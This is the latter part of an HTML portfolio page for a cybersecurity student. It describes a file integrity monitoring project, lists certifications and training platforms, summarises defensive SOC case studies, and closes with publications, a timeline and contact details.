                    <div class="project-specs">
                        <h4 class="specs-title">Operations Workflow</h4>
                        <div class="specs-list">
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Directory Recursive Scans
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                SHA-256 Checksum Validate
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Real-time Tamper Alerts
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                CSV State Base Databases
                            </div>
                        </div>
                    </div>

                    <div class="project-tech">
                        <span class="tech-badge">Python</span>
                        <span class="tech-badge">Watchdog API</span>
                        <span class="tech-badge">SHA-256</span>
                        <span class="tech-badge">Alert Logging</span>
                    </div>

                    <a href="https://github.com/sam-2105/HashLock-.git" class="btn btn-secondary" target="_blank"
                        id="btn-hashlock-git">
                        <svg width="16" height="16" fill="currentColor" viewBox="0 0 24 24">
                            <path
                                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z" />
                        </svg>
                        Code Repository
                    </a>
                </div>

                <div class="project-visual">
                    <span class="project-visual-label">FIM Process Pipeline</span>
                    <!-- Hashlock SVG workflow -->
                    <svg viewBox="0 0 400 300" class="interactive-svg-diag">
                        <!-- Connectors with animation -->
                        <path d="M 60 150 L 140 150" stroke="var(--cyan)" stroke-width="2" class="svg-connector" />
                        <path d="M 200 150 L 280 100" stroke="var(--cyan)" stroke-width="1.5" class="svg-connector" />
                        <path d="M 200 150 L 280 200" stroke="var(--purple)" stroke-width="1.5" class="svg-connector" />

                        <!-- Node 1: Target Folder File -->
                        <g class="svg-node"
                            data-info="Directory Scanner: Recursive scan picks up changes in watched files.">
                            <rect x="20" y="120" width="40" height="60" rx="4" fill="rgba(8, 14, 32, 0.9)"
                                stroke="var(--cyan)" stroke-width="2" />
                            <text x="40" y="154" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">FILES</text>
                        </g>

                        <!-- Node 2: Crypto Hashing -->
                        <g class="svg-node" data-info="Hash Generator: Computes SHA-256 checksum value dynamically.">
                            <circle cx="170" cy="150" r="30" fill="rgba(8, 14, 32, 0.9)" stroke="var(--purple)"
                                stroke-width="2" />
                            <text x="170" y="153" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">SHA-256</text>
                            <circle cx="170" cy="150" r="36" fill="none" stroke="rgba(189, 0, 255, 0.2)"
                                stroke-dasharray="4" />
                        </g>

                        <!-- Node 3: State Verification Success -->
                        <g class="svg-node"
                            data-info="Normal State: Hash matches registry baseline. No changes detected.">
                            <circle cx="310" cy="100" r="24" fill="rgba(8, 14, 32, 0.9)" stroke="var(--green)"
                                stroke-width="2" />
                            <text x="310" y="103" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">MATCH</text>
                        </g>

                        <!-- Node 4: Alert Notification Failure -->
                        <g class="svg-node"
                            data-info="Tamper Incident: Hash mismatch detected. Alert logged to SIEM console.">
                            <circle cx="310" cy="200" r="24" fill="rgba(8, 14, 32, 0.9)" stroke="var(--red)"
                                stroke-width="2" />
                            <text x="310" y="203" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">ALERT</text>
                            <circle cx="310" cy="200" r="30" fill="none" stroke="rgba(255, 62, 62, 0.3)"
                                stroke-dasharray="2" />
                        </g>
                    </svg>
                </div>
            </div>
        </div>
    </section>

    <!-- Certifications Section -->
    <section id="certifications">
        <div class="sec-title-container">
            <span class="sec-subtitle">QUALIFICATION & TRAINING LOGS</span>
            <h2 class="sec-title" id="certs-section-heading">Professional Credentials</h2>
        </div>

        <div class="certs-grid">
            <!-- Cert CEH -->
            <div class="glass-card cert-card" id="cert-ceh">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🛡️</span>
                    <span class="cert-verify-badge">✓ ACTIVE</span>
                </div>
                <div>
                    <h3 class="cert-name">Certified Ethical Hacker (CEH) v13</h3>
                    <span class="cert-issuer">EC-Council</span>
                </div>
                <div class="cert-meta">
                    <span>Ethical Hacking & Penetration Testing</span>
                </div>
            </div>

            <!-- Cert 1 -->
            <div class="glass-card cert-card" id="cert-csa">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🛡️</span>
                    <span class="cert-verify-badge">✓ ACTIVE</span>
                </div>
                <div>
                    <h3 class="cert-name">Certified SOC Analyst (CSA)</h3>
                    <span class="cert-issuer">EC-Council</span>
                </div>
                <div class="cert-meta">
                    <span>Credential ID: EC-CSA-4412</span>
                </div>
            </div>

            <!-- Cert 2 -->
            <div class="glass-card cert-card" id="cert-btlo">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🛡️</span>
                    <span class="cert-verify-badge">✓ ACTIVE</span>
                </div>
                <div>
                    <h3 class="cert-name">Certified Blue Team Practitioner</h3>
                    <span class="cert-issuer">Security Blue Team</span>
                </div>
                <div class="cert-meta">
                    <span>Blue Team Defensive Operations</span>
                </div>
            </div>

            <!-- Cert 3 -->
            <div class="glass-card cert-card" id="cert-soc-analyst">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🛡️</span>
                    <span class="cert-verify-badge">✓ ACTIVE</span>
                </div>
                <div>
                    <h3 class="cert-name">Certified IT Infrastructure & Cyber SOC Analyst</h3>
                    <span class="cert-issuer">Industry Academy Training</span>
                </div>
                <div class="cert-meta">
                    <span>Infrastructure Security & Monitoring</span>
                </div>
            </div>

            <!-- Cert 4 -->
            <div class="glass-card cert-card" id="cert-cnsp">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🛡️</span>
                    <span class="cert-verify-badge">✓ ACTIVE</span>
                </div>
                <div>
                    <h3 class="cert-name">Certified Network Security Practitioner</h3>
                    <span class="cert-issuer">The SecOps Group</span>
                </div>
                <div class="cert-meta">
                    <span>Network Analysis & Firewall Operations</span>
                </div>
            </div>

            <!-- Cert 5 -->
            <div class="glass-card cert-card" id="cert-csi">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🕵️</span>
                    <span class="cert-verify-badge">✓ ACTIVE</span>
                </div>
                <div>
                    <h3 class="cert-name">CSI Linux Certified Investigator</h3>
                    <span class="cert-issuer">CSI Linux Academy</span>
                </div>
                <div class="cert-meta">
                    <span>Digital Forensics & OSINT</span>
                </div>
            </div>

            <!-- Cert 6 -->
            <div class="glass-card cert-card" id="cert-cisco">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🌐</span>
                    <span class="cert-verify-badge">✓ VERIFIED</span>
                </div>
                <div>
                    <h3 class="cert-name">Introduction to Cybersecurity</h3>
                    <span class="cert-issuer">Cisco Networking Academy</span>
                </div>
                <div class="cert-meta">
                    <span>Fundamentals of Networking & Security</span>
                </div>
            </div>

            <!-- Cert 7 -->
            <div class="glass-card cert-card" id="cert-java">
                <div class="cert-header">
                    <span class="cert-icon-wrap">☕</span>
                    <span class="cert-verify-badge">✓ VERIFIED</span>
                </div>
                <div>
                    <h3 class="cert-name">Programming in Java</h3>
                    <span class="cert-issuer">NPTEL</span>
                </div>
                <div class="cert-meta">
                    <span>Object-Oriented Logic Development</span>
                </div>
            </div>

            <!-- Cert 8 -->
            <div class="glass-card cert-card" id="cert-cloud">
                <div class="cert-header">
                    <span class="cert-icon-wrap">☁️</span>
                    <span class="cert-verify-badge">✓ VERIFIED</span>
                </div>
                <div>
                    <h3 class="cert-name">Cloud Computing</h3>
                    <span class="cert-issuer">NPTEL</span>
                </div>
                <div class="cert-meta">
                    <span>Cloud Architecture & Security Basics</span>
                </div>
            </div>

            <!-- Cert 9 -->
            <div class="glass-card cert-card" id="cert-php-mysql">
                <div class="cert-header">
                    <span class="cert-icon-wrap">🐘</span>
                    <span class="cert-verify-badge">✓ VERIFIED</span>
                </div>
                <div>
                    <h3 class="cert-name">PHP and MySQL</h3>
                    <span class="cert-issuer">Spoken Tutorial (IIT Bombay)</span>
                </div>
                <div class="cert-meta">
                    <span>Web Development & Database Management</span>
                </div>
            </div>
        </div>
    </section>

    <!-- Labs & Platforms Badges -->
    <section id="labs">
        <div class="sec-title-container">
            <span class="sec-subtitle">LAB SIMULATION METRICS</span>
            <h2 class="sec-title" id="labs-section-heading">Training Platforms</h2>
        </div>

        <div class="labs-grid">
            <!-- Platform 1 -->
            <div class="glass-card lab-badge-card" id="lab-thm">
                <div class="lab-logo-wrap">THM</div>
                <h3 class="lab-name">TryHackMe</h3>
                <span class="lab-status">Ranked Top 1%</span>
            </div>

            <!-- Platform 2 -->
            <div class="glass-card lab-badge-card" id="lab-btlo-badge">
                <div class="lab-logo-wrap">BTLO</div>
                <h3 class="lab-name">Blue Team Labs</h3>
                <span class="lab-status">Incident Labs Solved</span>
            </div>

            <!-- Platform 3 -->
            <div class="glass-card lab-badge-card" id="lab-portswigger">
                <div class="lab-logo-wrap">PS</div>
                <h3 class="lab-name">PortSwigger</h3>
                <span class="lab-status">Web App Academy</span>
            </div>

            <!-- Platform 4 -->
            <div class="glass-card lab-badge-card" id="lab-pentesterlab">
                <div class="lab-logo-wrap">PL</div>
                <h3 class="lab-name">PentesterLab</h3>
                <span class="lab-status">Badge Level IV</span>
            </div>

            <!-- Platform 5 -->
            <div class="glass-card lab-badge-card" id="lab-pentestgarage">
                <div class="lab-logo-wrap">PG</div>
                <h3 class="lab-name">Pentest Garage</h3>
                <span class="lab-status">Network Targets</span>
            </div>

            <!-- Platform 6 -->
            <div class="glass-card lab-badge-card" id="lab-ecilabs">
                <div class="lab-logo-wrap">iLAB</div>
                <h3 class="lab-name">EC-Council iLabs</h3>
                <span class="lab-status">SOC Simulation Practice</span>
            </div>
        </div>
    </section>

    <!-- Case Studies Section -->
    <section id="cases">
        <div class="sec-title-container">
            <span class="sec-subtitle">DETAILED SOC INVESTIGATIONS</span>
            <h2 class="sec-title" id="cases-section-heading">Incident Reports & Analysis</h2>
        </div>

        <div class="cases-grid">
            <!-- Case Study 1 -->
            <div class="glass-card case-card" id="case-malware">
                <div>
                    <div class="case-icon-label">📁 MALWARE ANALYSIS</div>
                    <h3 class="case-title">Trojan Agent Analysis</h3>
                    <p class="case-summary">
                        Static and dynamic diagnostics of an obfuscated Windows executable. Extracted C2 network
                        indicators.
                    </p>
                    <div class="case-workflow">
                        <div class="wf-step">✔️ Isolated in Sandbox</div>
                        <div class="wf-step">✔️ Monitored Process Hooks</div>
                        <div class="wf-step">✔️ Blocked C2 Domain</div>
                    </div>
                </div>
                <a href="trojan-report.html" class="case-btn">View Incident Report &gt;</a>
            </div>

            <!-- Case Study 2 -->
            <div class="glass-card case-card" id="case-phishing">
                <div>
                    <div class="case-icon-label">📧 PHISHING TRIAGE</div>
                    <h3 class="case-title">Header & Attachment Analysis</h3>
                    <p class="case-summary">
                        Investigating phishing mails with malicious attachments. Analyzed SPF, DKIM, and extracted
                        malicious macros.
                    </p>
                    <div class="case-workflow">
                        <div class="wf-step">✔️ Decoded SMTP Headers</div>
                        <div class="wf-step">✔️ Extracted SPF/DKIM data</div>
                        <div class="wf-step">✔️ Detonated macros safely</div>
                    </div>
                </div>
                <a href="phishing-report.html" class="case-btn">View Incident Report &gt;</a>
            </div>

            <!-- Case Study 3 -->
            <div class="glass-card case-card" id="case-logs">
                <div>
                    <div class="case-icon-label">📊 LOG ANALYSIS</div>
                    <h3 class="case-title">Web Server Compromise</h3>
                    <p class="case-summary">
                        Analyzing Apache web logs to trace an attempted SQL injection exploit. Mapped attacks to target
                        IPs.
                    </p>
                    <div class="case-workflow">
                        <div class="wf-step">✔️ Parsed Access logs</div>
                        <div class="wf-step">✔️ Correlated SQL injection signatures</div>
                        <div class="wf-step">✔️ Hardened DB Queries</div>
                    </div>
                </div>
                <button class="case-btn" onclick="alert('Log correlation log and analysis reports coming soon.')">View
                    Incident Report &gt;</button>
            </div>
        </div>
    </section>

    <!-- Publications & Learning Timeline Section -->
    <section id="publications">
        <div class="pub-timeline-container">
            <!-- Publications column -->
            <div>
                <div class="sec-title-container">
                    <span class="sec-subtitle">RESEARCH & ARTICLES</span>
                    <h2 class="sec-title" id="pub-section-heading">Academic Work</h2>
                </div>
                <div class="pub-list">
                    <!-- Publication 1 -->
                    <div class="glass-card pub-card" id="pub-crypto">
                        <span class="pub-year">2025</span>
                        <h3 class="pub-title">AI Driven Predictive Models for Crypto Trading</h3>
                        <p class="pub-journal">Published analysis detailing cryptographic transactions security and
                            automated forecasting models.</p>
                    </div>
                    <!-- Publication 2 -->
                    <div class="glass-card pub-card" id="pub-healthcare">
                        <span class="pub-year">2024</span>
                        <h3 class="pub-title">Strengthening Cybersecurity in Indian Healthcare</h3>
                        <p class="pub-journal">Comprehensive threat vector assessment regarding medical databases and
                            compliance benchmarks.</p>
                    </div>
                </div>
            </div>

            <!-- Timeline column -->
            <div>
                <div class="sec-title-container">
                    <span class="sec-subtitle">EDUCATION & MILESTONES</span>
                    <h2 class="sec-title" id="timeline-section-heading">Professional Journey</h2>
                </div>
                <div class="timeline">
                    <!-- Timeline Item 1 -->
                    <div class="timeline-item">
                        <span class="timeline-dot"></span>
                        <div class="timeline-date">2024 - Present</div>
                        <h3 class="timeline-title">SOC Analyst Specialization</h3>
                        <p class="timeline-desc">Focussing on blue team tactics, EDR deployments (Wazuh), and log
                            aggregation tools (Splunk).</p>
                    </div>
                    <!-- Timeline Item 2 -->
                    <div class="timeline-item">
                        <span class="timeline-dot"></span>
                        <div class="timeline-date">2022 - 2026</div>
                        <h3 class="timeline-title">Bachelor of Engineering</h3>
                        <p class="timeline-desc">Specialization in Cyber Security at Paavai Engineering College.
                            Acquired strong theoretical and practical knowledge in network security, system hardening,
                            and digital forensics.</p>
                    </div>
                    <!-- Timeline Item 3 -->
                    <div class="timeline-item">
                        <span class="timeline-dot"></span>
                        <div class="timeline-date">2023 - 2024</div>
                        <h3 class="timeline-title">Blue Team Lab Operations</h3>
                        <p class="timeline-desc">Investigated 150+ simulation environments across platforms mapping
                            attacker techniques (MITRE ATT&CK).</p>
                    </div>
                    <!-- Timeline Item 4 -->
                    <div class="timeline-item">
                        <span class="timeline-dot"></span>
                        <div class="timeline-date">2022</div>
                        <h3 class="timeline-title">Introduction to Network Defenses</h3>
                        <p class="timeline-desc">Acquired core concepts of TCP/IP parameters, DNS security policies, and
                            foundational cryptography.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Contact Section -->
    <section id="contact">
        <div class="sec-title-container">
            <span class="sec-subtitle">COMMUNICATION UPLINK</span>
            <h2 class="sec-title" id="contact-section-heading">Establish Connection</h2>
        </div>

        <div class="contact-grid">
            <div class="contact-info-wrap">
                <!-- Direct Channels -->
                <div class="contact-info-card">
                    <div class="contact-icon">
                        <svg viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" />
                        </svg>
                    </div>
                    <div>
                        <div class="contact-text-label">Encrypted Mail</div>
                        <a href="mailto:rsamuel2105@gmail.com" class="contact-text-val">rsamuel2105@gmail.com</a>
                    </div>
                </div>

                <div class="contact-info-card">
                    <div class="contact-icon">
                        <svg viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M19 3a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14m-.5 15.5v-5.3a3.26 3.26 0 0 0-3.26-3.26c-.85 0-1.84.52-2.32 1.3v-1.11h-2.79v8.37h2.79v-4.93c0-.77.62-1.4 1.39-1.4a1.4 1.4 0 0 1 1.4 1.4v4.93h2.79M6.88 8.56a1.68 1.68 0 0 0 1.68-1.68c0-.93-.75-1.69-1.68-1.69a1.69 1.69 0 0 0-1.69 1.69c0 .93.76 1.68 1.69 1.68m1.39 9.94v-8.37H5.5v8.37h2.77z" />
                        </svg>
                    </div>
                    <div>
                        <div class="contact-text-label">Professional Network</div>
                        <a href="https://linkedin.com/in/samuelr21" target="_blank"
                            class="contact-text-val">linkedin.com/in/samuelr21</a>
                    </div>
                </div>

                <div class="contact-info-card">
                    <div class="contact-icon">
                        <svg viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M12 2A10 10 0 0 0 2 12c0 4.42 2.87 8.17 6.84 9.5.5.08.66-.23.66-.5v-1.69c-2.77.6-3.36-1.34-3.36-1.34-.46-1.16-1.11-1.47-1.11-1.47-.9-.62.07-.6.07-.6 1 .07 1.53 1.03 1.53 1.03.9 1.52 2.34 1.07 2.91.83.1-.65.35-1.09.63-1.34-2.22-.25-4.55-1.11-4.55-4.92 0-1.11.38-2 1.03-2.71-.1-.25-.45-1.29.1-2.64 0 0 .84-.27 2.75 1.02.79-.22 1.65-.33 2.5-.33.85 0 1.71.11 2.5.33 1.91-1.29 2.75-1.02 2.75-1.02.55 1.35.2 2.39.1 2.64.65.71 1.03 1.6 1.03 2.71 0 3.82-2.34 4.66-4.57 4.91.36.31.69.92.69 1.85V21c0 .27.16.59.67.5C19.14 20.16 22 16.42 22 12A10 10 0 0 0 12 2z" />
                        </svg>
                    </div>
                    <div>
                        <div class="contact-text-label">Code Repository</div>
                        <a href="https://github.com/sam-2105" target="_blank"
                            class="contact-text-val">github.com/sam-2105</a>
                    </div>
                </div>

                <!-- Short Location description -->
                <div class="contact-info-card">
                    <div class="contact-icon">
                        <svg viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z" />
                        </svg>
                    </div>
                    <div>
                        <div class="contact-text-label">Location</div>
                        <div class="contact-text-val">Kanyakumari, India</div>
                    </div>
                </div>
            </div>

            <!-- Secured Contact Form -->
            <div class="glass-card">
                <form class="contact-form" id="contact-form">
                    <div class="form-row">
                        <div class="form-group">
                            <label class="form-label" for="form-name">Sender Alias</label>
                            <input type="text" class="form-input" id="form-name" name="name" placeholder="Your Name" required>
                        </div>
                        <div class="form-group">
                            <label class="form-label" for="form-email">Uplink Gateway (Email)</label>
                            <input type="email" class="form-input" id="form-email" name="email" placeholder="email@example.com"
                                required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="form-label" for="form-msg">Transmission Payload (Message)</label>
                        <textarea class="form-input" id="form-msg" name="message" placeholder="Write your message here..."
                            required></textarea>
                    </div>
                    <button type="submit" class="btn btn-primary" id="btn-submit-form"
                        style="width: 100%; justify-content: center;">
                        <svg width="16" height="16" fill="currentColor" viewBox="0 0 24 24">
                            <path d="M2.01 21L23 12 2.01 3 2 10l15 2-15 2z" />
                        </svg>
                        SECURE TRANSMISSION
                    </button>
                </form>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-container">
            <div class="footer-brand">
                <span>[</span>SEC-OPS<span>]</span> Samuel R
            </div>
            <div class="footer-copy">
                &copy; 2026 Samuel R. All rights reserved. System secured via SSL & Zero-Trust principles.
            </div>
        </div>
    </footer>

    <!-- Script Injection -->
    <script src="script.js"></script>
</body>

</html>
</file>

